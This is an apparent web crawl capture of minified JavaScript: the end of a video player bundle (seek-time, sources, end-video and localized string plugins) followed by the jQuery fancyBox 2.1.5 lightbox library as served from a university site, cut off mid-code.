e&&"function"!=typeof e?t:e}(this,d.call(this,t));return t._container=null,t.configure(),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(2),a=n(4),n=(r=a)&&r.__esModule?r:{default:r};var o,s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=n.default),l.prototype.bindEvents=function(){},l.prototype.enable=function(){this.enabled||(this.bindEvents(),this.enabled=!0)},l.prototype.disable=function(){this.enabled&&(this.stopListening(),this.enabled=!1)},l.prototype.getExternalInterface=function(){return{}},l.prototype.destroy=function(){this.stopListening()},l);function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t.options));return e.core=t,e.enabled=!0,e.bindEvents(),e}(e.default=s).extend=function(t){return(0,i.extend)(s,t)},s.type="core",t.exports=e.default},function(t,e,n){"use strict";t.exports=n(107)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=f(n(100)),s=f(n(15)),l=f(n(17)),u=f(n(5)),c=f(n(31)),d=f(n(108)),h=f(n(109));function f(t){return t&&t.__esModule?t:{default:t}}var p,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(g,p=o.default),r(g,[{key:"name",get:function(){return"seek_time"}},{key:"template",get:function(){return(0,l.default)(h.default)}},{key:"attributes",get:function(){return{class:"seek-time","data-seek-time":""}}},{key:"mediaControl",get:function(){return this.core.mediaControl}},{key:"mediaControlContainer",get:function(){return this.mediaControl.container}},{key:"isLiveStreamWithDvr",get:function(){return this.mediaControlContainer&&this.mediaControlContainer.getPlaybackType()===c.default.LIVE&&this.mediaControlContainer.isDvrEnabled()}},{key:"durationShown",get:function(){return this.isLiveStreamWithDvr&&!this.useActualLiveTime}},{key:"useActualLiveTime",get:function(){return this.actualLiveTime&&this.isLiveStreamWithDvr}}]),g.prototype.bindEvents=function(){this.listenTo(this.mediaControl,u.default.MEDIACONTROL_RENDERED,this.render),this.listenTo(this.mediaControl,u.default.MEDIACONTROL_MOUSEMOVE_SEEKBAR,this.showTime),this.listenTo(this.mediaControl,u.default.MEDIACONTROL_MOUSELEAVE_SEEKBAR,this.hideTime),this.listenTo(this.mediaControl,u.default.MEDIACONTROL_CONTAINERCHANGED,this.onContainerChanged),this.mediaControlContainer&&(this.listenTo(this.mediaControlContainer,u.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.update),this.listenTo(this.mediaControlContainer,u.default.CONTAINER_TIMEUPDATE,this.updateDuration))},g.prototype.onContainerChanged=function(){this.stopListening(),this.bindEvents()},g.prototype.updateDuration=function(t){this.duration=t.total,this.update()},g.prototype.showTime=function(t){this.hoveringOverSeekBar=!0,this.calculateHoverPosition(t),this.update()},g.prototype.hideTime=function(){this.hoveringOverSeekBar=!1,this.update()},g.prototype.calculateHoverPosition=function(t){t=t.pageX-this.mediaControl.$seekBarContainer.offset().left;this.hoverPosition=Math.min(1,Math.max(t/this.mediaControl.$seekBarContainer.width(),0))},g.prototype.getSeekTime=function(){var t,e=void 0,n=void 0;return this.useActualLiveTime?(t=new Date((new Date).getTime()-this.actualLiveServerTimeDiff),(e=(n=(new Date(t)-t.setHours(0,0,0,0))/1e3)-this.duration+this.hoverPosition*this.duration)<0&&(e+=86400)):e=this.hoverPosition*this.duration,{seekTime:e,secondsSinceMidnight:n}},g.prototype.update=function(){var t,e,n;this.rendered&&(this.shouldBeVisible()?(e=this.getSeekTime(),(t=(0,a.formatTime)(e.seekTime,this.useActualLiveTime))!==this.displayedSeekTime&&(this.$seekTimeEl.text(t),this.displayedSeekTime=t),this.durationShown?(this.$durationEl.show(),(n=(0,a.formatTime)(this.actualLiveTime?e.secondsSinceMidnight:this.duration,this.actualLiveTime))!==this.displayedDuration&&(this.$durationEl.text(n),this.displayedDuration=n)):this.$durationEl.hide(),this.$el.show(),t=this.mediaControl.$seekBarContainer.width(),e=this.$el.width(),n=this.hoverPosition*t,n-=e/2,n=Math.max(0,Math.min(n,t-e)),this.$el.css("left",n)):(this.$el.hide(),this.$el.css("left","-100%")))},g.prototype.shouldBeVisible=function(){return this.mediaControlContainer&&this.mediaControlContainer.settings.seekEnabled&&this.hoveringOverSeekBar&&null!==this.hoverPosition&&null!==this.duration},g.prototype.render=function(){this.rendered=!0,this.displayedDuration=null,this.displayedSeekTime=null;var t=s.default.getStyleFor(d.default);this.$el.html(this.template()),this.$el.append(t),this.$el.hide(),this.mediaControl.$el.append(this.el),this.$seekTimeEl=this.$el.find("[data-seek-time]"),this.$durationEl=this.$el.find("[data-duration]"),this.$durationEl.hide(),this.update()},g);function g(t){!function(t){if(!(t instanceof g))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,p.call(this,t));return t.hoveringOverSeekBar=!1,t.hoverPosition=null,t.duration=null,t.actualLiveTime=!!t.mediaControl.options.actualLiveTime,t.actualLiveTime&&(t.mediaControl.options.actualLiveServerTime?t.actualLiveServerTimeDiff=(new Date).getTime()-new Date(t.mediaControl.options.actualLiveServerTime).getTime():t.actualLiveServerTimeDiff=0),t}e.default=r,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,'.seek-time[data-seek-time] {\n  position: absolute;\n  white-space: nowrap;\n  height: 20px;\n  line-height: 20px;\n  font-size: 0;\n  left: -100%;\n  bottom: 55px;\n  background-color: rgba(2, 2, 2, 0.5);\n  z-index: 9999;\n  -webkit-transition: opacity 0.1s ease;\n  -moz-transition: opacity 0.1s ease;\n  transition: opacity 0.1s ease; }\n  .seek-time[data-seek-time].hidden[data-seek-time] {\n    opacity: 0; }\n  .seek-time[data-seek-time] [data-seek-time] {\n    display: inline-block;\n    color: white;\n    font-size: 10px;\n    padding-left: 7px;\n    padding-right: 7px;\n    vertical-align: top; }\n  .seek-time[data-seek-time] [data-duration] {\n    display: inline-block;\n    color: rgba(255, 255, 255, 0.5);\n    font-size: 10px;\n    padding-right: 7px;\n    vertical-align: top; }\n    .seek-time[data-seek-time] [data-duration]:before {\n      content: "|";\n      margin-right: 7px; }\n',""])},function(t,e){t.exports="<span data-seek-time></span>\n<span data-duration></span>\n"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(n(105)),o=s(n(5));function s(t){return t&&t.__esModule?t:{default:t}}var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=a.default),u.prototype.bindEvents=function(){this.listenTo(this.core,o.default.CORE_CONTAINERS_CREATED,this.onContainersCreated)},u.prototype.onContainersCreated=function(){var e=this.core.containers.filter(function(t){return"no_op"!==t.playback.name})[0]||this.core.containers[0];e&&this.core.containers.forEach(function(t){t!==e&&t.destroy()})},r(u,[{key:"name",get:function(){return"sources"}}]),u);function u(){return function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.apply(this,arguments))}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(5)),o=l(n(105)),s=n(2);function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=o.default),c.prototype.bindEvents=function(){this.listenTo(this.core.mediaControl,a.default.MEDIACONTROL_CONTAINERCHANGED,this.containerChanged);var t=this.core.getCurrentContainer();t&&(this.listenTo(t,a.default.CONTAINER_ENDED,this.ended),this.listenTo(t,a.default.CONTAINER_STOP,this.ended))},c.prototype.containerChanged=function(){this.stopListening(),this.bindEvents()},c.prototype.ended=function(){(void 0===this.core.options.exitFullscreenOnEnd||this.core.options.exitFullscreenOnEnd)&&s.Fullscreen.isFullscreen()&&this.core.toggleFullscreen()},r(c,[{key:"name",get:function(){return"end_video"}}]),c);function c(){return function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.apply(this,arguments))}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=l(n(105)),s=l(n(32));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=o.default),r(c,[{key:"name",get:function(){return"strings"}}]),c.prototype.t=function(t){var e=this._language();return(e&&this._messages[e]||this._messages.en)[t]||t},c.prototype._language=function(){return this.core.options.language||(0,a.getBrowserLanguage)()},c.prototype._initializeMessages=function(){this._messages=(0,s.default)({en:{live:"live",back_to_live:"back to live",playback_not_supported:"Your browser does not support the playback of this video. Please try using a different browser."},pt:{live:"ao vivo",back_to_live:"voltar para o ao vivo",playback_not_supported:"Seu navegador não supporta a reprodução deste video. Por favor, tente usar um navegador diferente."},es:{live:"vivo",back_to_live:"volver en vivo",playback_not_supported:"Su navegador no soporta la reproducción de un video. Por favor, trate de usar un navegador diferente."},ru:{live:"прямой эфир",back_to_live:"к прямому эфиру",playback_not_supported:"Ваш браузер не поддерживает воспроизведение этого видео. Пожалуйста, попробуйте другой браузер."}},this.core.options.strings||{}),this._messages["pt-BR"]=this._messages.pt,this._messages["en-US"]=this._messages.en,this._messages["es-419"]=this._messages.es},c);function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t));return t._initializeMessages(),t}e.default=r,t.exports=e.default}],n.c=i,n.p="<%=baseUrl%>/",n(0);function n(t){if(i[t])return i[t].exports;var e=i[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,i});

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox.min.js?ver=2.1.5
body_size: 22650
content:
!function(i,n,P,p){"use strict";function h(e){return e&&e.hasOwnProperty&&e instanceof P}function f(e){return e&&"string"===P.type(e)}function R(e){return f(e)&&0<e.indexOf("%")}function M(e,t){var i=parseInt(e,10)||0;return t&&R(e)&&(i=I.getViewport()[t]/100*i),Math.ceil(i)}function A(e,t){return M(e,t)+"px"}var o=P("html"),a=P(i),c=P(n),I=P.fancybox=function(){I.open.apply(this,arguments)},r=navigator.userAgent.match(/msie/i),s=null,d=n.createTouch!==p;P.extend(I,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(r?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:P.noop,beforeLoad:P.noop,afterLoad:P.noop,beforeShow:P.noop,afterShow:P.noop,beforeChange:P.noop,beforeClose:P.noop,afterClose:P.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(c,d){if(c&&(P.isPlainObject(d)||(d={}),!1!==I.close(!0)))return P.isArray(c)||(c=h(c)?P(c).get():[c]),P.each(c,function(e,t){var i,n,o,a,r,s,l={};"object"===P.type(t)&&(t.nodeType&&(t=P(t)),h(t)?(l={href:t.data("fancybox-href")||t.attr("href"),title:P("<div/>").text(t.data("fancybox-title")||t.attr("title")||"").html(),isDom:!0,element:t},P.metadata&&P.extend(!0,l,t.metadata())):l=t),i=d.href||l.href||(f(t)?t:null),n=d.title!==p?d.title:l.title||"",!(a=(o=d.content||l.content)?"html":d.type||l.type)&&l.isDom&&(a=(a=t.data("fancybox-type"))||((r=t.prop("class").match(/fancybox\.(\w+)/))?r[1]:null)),f(i)&&(a||(I.isImage(i)?a="image":I.isSWF(i)?a="swf":"#"===i.charAt(0)?a="inline":f(t)&&(a="html",o=t)),"ajax"===a&&(i=(s=i.split(/\s+/,2)).shift(),s=s.shift())),o||("inline"===a?i?o=P(f(i)?i.replace(/.*(?=#[^\s]+$)/,""):i):l.isDom&&(o=t):"html"===a?o=i:a||i||!l.isDom||(a="inline",o=t)),P.extend(l,{href:i,type:a,content:o,title:n,selector:s}),c[e]=l}),I.opts=P.extend(!0,{},I.defaults,d),d.keys!==p&&(I.opts.keys=!!d.keys&&P.extend({},I.defaults.keys,d.keys)),I.group=c,I._start(I.opts.index)},cancel:function(){var e=I.coming;e&&!1===I.trigger("onCancel")||(I.hideLoading(),e&&(I.ajaxLoad&&I.ajaxLoad.abort(),I.ajaxLoad=null,I.imgPreload&&(I.imgPreload.onload=I.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),I.coming=null,I.current||I._afterZoomOut(e)))},close:function(e){I.cancel(),!1!==I.trigger("beforeClose")&&(I.unbindEvents(),I.isActive&&(I.isOpen&&!0!==e?(I.isOpen=I.isOpened=!1,I.isClosing=!0,P(".fancybox-item, .fancybox-nav").remove(),I.wrap.stop(!0,!0).removeClass("fancybox-opened"),I.transitions[I.current.closeMethod]()):(P(".fancybox-wrap").stop(!0).trigger("onReset").remove(),I._afterZoomOut())))},play:function(e){function t(){clearTimeout(I.player.timer)}function i(){t(),I.current&&I.player.isActive&&(I.player.timer=setTimeout(I.next,I.current.playSpeed))}function n(){t(),c.unbind(".player"),I.player.isActive=!1,I.trigger("onPlayEnd")}!0===e||!I.player.isActive&&!1!==e?I.current&&(I.current.loop||I.current.index<I.group.length-1)&&(I.player.isActive=!0,c.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":t}),i(),I.trigger("onPlayStart")):n()},next:function(e){var t=I.current;t&&(f(e)||(e=t.direction.next),I.jumpto(t.index+1,e,"next"))},prev:function(e){var t=I.current;t&&(f(e)||(e=t.direction.prev),I.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var n=I.current;n&&(e=M(e),I.direction=t||n.direction[e>=n.index?"next":"prev"],I.router=i||"jumpto",n.loop&&(e<0&&(e=n.group.length+e%n.group.length),e%=n.group.length),n.group[e]!==p&&(I.cancel(),I._start(e)))},reposition:function(e,t){var i=I.current,n=i?i.wrap:null;n&&(t=I._getPosition(t),e&&"scroll"===e.type?(delete t.position,n.stop(!0,!0).animate(t,200)):(n.css(t),i.pos=P.extend({},i.dim,t)))},update:function(t){var i=t&&t.originalEvent&&t.originalEvent.type,n=!i||"orientationchange"===i;n&&(clearTimeout(s),s=null),I.isOpen&&!s&&(s=setTimeout(function(){var e=I.current;e&&!I.isClosing&&(I.wrap.removeClass("fancybox-tmp"),(n||"load"===i||"resize"===i&&e.autoResize)&&I._setDimension(),"scroll"===i&&e.canShrink||I.reposition(t),I.trigger("onUpdate"),s=null)},n&&!d?0:300))},toggle:function(e){I.isOpen&&(I.current.fitToView="boolean"===P.type(e)?e:!I.current.fitToView,d&&(I.wrap.removeAttr("style").addClass("fancybox-tmp"),I.trigger("onUpdate")),I.update())},hideLoading:function(){c.unbind(".loading"),P("#fancybox-loading").remove()},showLoading:function(){var e,t;I.hideLoading(),e=P(I.opts.tpl.loading).click(I.cancel).appendTo("body"),c.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),I.cancel())}),I.defaults.fixed||(t=I.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x})),I.trigger("onLoading")},getViewport:function(){var e=I.current&&I.current.locked||!1,t={x:a.scrollLeft(),y:a.scrollTop()};return e&&e.length?(t.w=e[0].clientWidth,t.h=e[0].clientHeight):(t.w=d&&i.innerWidth?i.innerWidth:a.width(),t.h=d&&i.innerHeight?i.innerHeight:a.height()),t},unbindEvents:function(){I.wrap&&h(I.wrap)&&I.wrap.unbind(".fb"),c.unbind(".fb"),a.unbind(".fb")},bindEvents:function(){var t,l=I.current;l&&(a.bind("orientationchange.fb"+(d?"":" resize.fb")+(l.autoCenter&&!l.locked?" scroll.fb":""),I.update),(t=l.keys)&&c.bind("keydown.fb",function(i){var n=i.which||i.keyCode,e=i.target||i.srcElement;if(27===n&&I.coming)return!1;i.ctrlKey||i.altKey||i.shiftKey||i.metaKey||e&&(e.type||P(e).is("[contenteditable]"))||P.each(t,function(e,t){return 1<l.group.length&&t[n]!==p?(I[e](t[n]),i.preventDefault(),!1):-1<P.inArray(n,t)?(I[e](),i.preventDefault(),!1):void 0})}),P.fn.mousewheel&&l.mouseWheel&&I.wrap.bind("mousewheel.fb",function(e,t,i,n){for(var o,a=e.target||null,r=P(a),s=!1;r.length&&!(s||r.is(".fancybox-skin")||r.is(".fancybox-wrap"));)s=(o=r[0])&&!(o.style.overflow&&"hidden"===o.style.overflow)&&(o.clientWidth&&o.scrollWidth>o.clientWidth||o.clientHeight&&o.scrollHeight>o.clientHeight),r=P(r).parent();0===t||s||1<I.group.length&&!l.canShrink&&(0<n||0<i?I.prev(0<n?"down":"left"):(n<0||i<0)&&I.next(n<0?"up":"right"),e.preventDefault())}))},trigger:function(i,e){var t,n=e||I.coming||I.current;if(n){if(!1===(t=P.isFunction(n[i])?n[i].apply(n,Array.prototype.slice.call(arguments,1)):t))return!1;n.helpers&&P.each(n.helpers,function(e,t){t&&I.helpers[e]&&P.isFunction(I.helpers[e][i])&&I.helpers[e][i](P.extend(!0,{},I.helpers[e].defaults,t),n)})}c.trigger(i)},isImage:function(e){return f(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return f(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,i,n={};if(e=M(e),!(i=I.group[e]||null))return!1;if(t=(n=P.extend(!0,{},I.opts,i)).margin,i=n.padding,"number"===P.type(t)&&(n.margin=[t,t,t,t]),"number"===P.type(i)&&(n.padding=[i,i,i,i]),n.modal&&P.extend(!0,n,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),n.autoSize&&(n.autoWidth=n.autoHeight=!0),"auto"===n.width&&(n.autoWidth=!0),"auto"===n.height&&(n.autoHeight=!0),n.group=I.group,n.index=e,I.coming=n,!1!==I.trigger("beforeLoad")){if(t=n.type,i=n.href,!t)return I.coming=null,!(!I.current||!I.router||"jumpto"===I.router)&&(I.current.index=e,I[I.router](I.direction));if(I.isActive=!0,"image"!==t&&"swf"!==t||(n.autoHeight=n.autoWidth=!1,n.scrolling="visible"),"image"===t&&(n.aspectRatio=!0),"iframe"===t&&d&&(n.scrolling="scroll"),n.wrap=P(n.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+t+" fancybox-tmp "+n.wrapCSS).appendTo(n.parent||"body"),P.extend(n,{skin:P(".fancybox-skin",n.wrap),outer:P(".fancybox-outer",n.wrap),inner:P(".fancybox-inner",n.wrap)}),P.each(["Top","Right","Bottom","Left"],function(e,t){n.skin.css("padding"+t,A(n.padding[e]))}),I.trigger("onReady"),"inline"===t||"html"===t){if(!n.content||!n.content.length)return I._error("content")}else if(!i)return I._error("href");"image"===t?I._loadImage():"ajax"===t?I._loadAjax():"iframe"===t?I._loadIframe():I._afterLoad()}else I.coming=null},_error:function(e){P.extend(I.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:I.coming.tpl.error}),I._afterLoad()},_loadImage:function(){var e=I.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,I.coming.width=this.width/I.opts.pixelRatio,I.coming.height=this.height/I.opts.pixelRatio,I._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,I._error("image")},e.src=I.coming.href,!0!==e.complete&&I.showLoading()},_loadAjax:function(){var i=I.coming;I.showLoading(),I.ajaxLoad=P.ajax(P.extend({},i.ajax,{url:i.href,error:function(e,t){I.coming&&"abort"!==t?I._error("ajax",e):I.hideLoading()},success:function(e,t){"success"===t&&(i.content=e,I._afterLoad())}}))},_loadIframe:function(){var e=I.coming,t=P(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":e.iframe.scrolling).attr("src",e.href);P(e.wrap).bind("onReset",function(){try{P(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(I.showLoading(),t.one("load",function(){P(this).data("ready",1),d||P(this).bind("load.fb",I.update),P(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),I._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||I._afterLoad()},_preloadImages:function(){for(var e,t=I.group,i=I.current,n=t.length,o=i.preload?Math.min(i.preload,n-1):0,a=1;a<=o;a+=1)"image"===(e=t[(i.index+a)%n]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,i,t,n,o,a=I.coming,r=I.current,s="fancybox-placeholder";if(I.hideLoading(),a&&!1!==I.isActive){if(!1===I.trigger("afterLoad",a,r))return a.wrap.stop(!0).trigger("onReset").remove(),void(I.coming=null);switch(r&&(I.trigger("beforeChange",r),r.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),I.unbindEvents(),i=(e=a).content,t=a.type,a=a.scrolling,P.extend(I,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:r}),n=e.href,t){case"inline":case"ajax":case"html":e.selector?i=P("<div>").html(i).find(e.selector):h(i)&&(i.data(s)||i.data(s,P('<div class="'+s+'"></div>').insertAfter(i).hide()),i=i.show().detach(),e.wrap.bind("onReset",function(){P(this).find(i).length&&i.hide().replaceAll(i.data(s)).data(s,!1)}));break;case"image":i=e.tpl.image.replace(/\{href\}/g,n);break;case"swf":i='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+n+'"></param>',o="",P.each(e.swf,function(e,t){i+='<param name="'+e+'" value="'+t+'"></param>',o+=" "+e+'="'+t+'"'}),i+='<embed src="'+n+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}h(i)&&i.parent().is(e.inner)||e.inner.append(i),I.trigger("beforeShow"),e.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),I._setDimension(),I.reposition(),I.isOpen=!1,I.coming=null,I.bindEvents(),I.isOpened?r.prevMethod&&I.transitions[r.prevMethod]():P(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),I.transitions[I.isOpened?e.nextMethod:e.openMethod](),I._preloadImages()}},_setDimension:function(){var e,t,i,n,o,a,r,s,l,c,d,p,h,f,u,g,m=I.getViewport(),y=0,x=I.wrap,v=I.skin,w=I.inner,b=I.current,k=b.width,C=b.height,O=b.minWidth,W=b.minHeight,_=b.maxWidth,S=b.maxHeight,T=b.scrolling,E=b.scrollOutside?b.scrollbarWidth:0,L=b.margin,H=M(L[1]+L[3]),j=M(L[0]+L[2]);if(x.add(v).add(w).width("auto").height("auto").removeClass("fancybox-tmp"),o=H+(i=M(v.outerWidth(!0)-v.width())),a=j+(n=M(v.outerHeight(!0)-v.height())),r=R(k)?(m.w-o)*M(k)/100:k,s=R(C)?(m.h-a)*M(C)/100:C,"iframe"===b.type){if(u=b.content,b.autoHeight&&u&&1===u.data("ready"))try{u[0].contentWindow.document.location&&(w.width(r).height(9999),g=u.contents().find("body"),E&&g.css("overflow-x","hidden"),s=g.outerHeight(!0))}catch(e){}}else(b.autoWidth||b.autoHeight)&&(w.addClass("fancybox-tmp"),b.autoWidth||w.width(r),b.autoHeight||w.height(s),b.autoWidth&&(r=w.width()),b.autoHeight&&(s=w.height()),w.removeClass("fancybox-tmp"));if(k=M(r),C=M(s),c=r/s,O=M(R(O)?M(O,"w")-o:O),_=M(R(_)?M(_,"w")-o:_),W=M(R(W)?M(W,"h")-a:W),l=_,L=S=M(R(S)?M(S,"h")-a:S),b.fitToView&&(_=Math.min(m.w-o,_),S=Math.min(m.h-a,S)),h=m.w-H,f=m.h-j,b.aspectRatio?(C=(k=S<(C=_<k?M((k=_)/c):C)?M((C=S)*c):k)<O?M((k=O)/c):C)<W&&(k=M((C=W)*c)):(k=Math.max(O,Math.min(k,_)),b.autoHeight&&"iframe"!==b.type&&(w.width(k),C=w.height()),C=Math.max(W,Math.min(C,S))),b.fitToView)if(w.width(k).height(C),x.width(k+i),d=x.width(),p=x.height(),b.aspectRatio)for(;(h<d||f<p)&&O<k&&W<C&&!(19<y++);)C=Math.max(W,Math.min(S,C-10)),(k=M(C*c))<O&&(C=M((k=O)/c)),_<k&&(C=M((k=_)/c)),w.width(k).height(C),x.width(k+i),d=x.width(),p=x.height();else 